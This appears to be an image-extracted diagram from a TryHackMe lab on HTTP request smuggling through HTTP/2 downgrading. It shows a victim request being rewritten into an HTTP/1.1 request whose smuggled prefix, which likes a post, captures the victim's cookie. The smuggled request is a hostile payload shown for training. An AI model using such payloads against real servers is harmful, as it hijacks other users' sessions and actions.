 Victim User
Frontend
Proxy
Backend
Web Server
HTTP/2.0
:method GET
:path /
:scheme https
:authority tryhackme.com
user-agent Mozilla/5.0
cookie temp-uid=<victim_id>
HTTP/1.1
GET /post/like/12315198742342 HTTP/1.1\r\n
X: fGET / HTTP/1.1\r\n
Host: tryhackme.com\r\n
User-Agent: Mozilla/5.0\r\n
Cookie: temp-uid=<victim_id>\r\n
\r\n